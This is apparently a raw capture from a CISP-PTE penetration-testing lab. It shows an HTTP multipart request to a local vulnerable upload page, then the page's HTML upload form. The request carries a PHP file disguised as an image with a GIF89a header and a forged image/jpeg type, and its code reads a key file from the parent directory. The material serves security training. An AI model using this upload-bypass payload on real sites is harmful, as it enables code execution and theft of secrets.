 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.58.128:82/vulnerabilities/fu1.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------10077311886456
Content-Length: 228
-----------------------------10077311886456
Content-Disposition: form-data; name="files"; filename="test.php"
Content-Type: image/jpeg
GIF89a
<?php readfile('../key.php');?>
-----------------------------10077311886456--
<form method=POST enctype="multipart/form-data"
action="">
<input type="file" name="files">
<input type=submit value="上传"></form>
</div>
<div class="card-action">
</div>
</div>
</div>
</div>
</div>
<p align="center">Copyright &copy; 360 CISP-PTE
</p>
</body>
</html>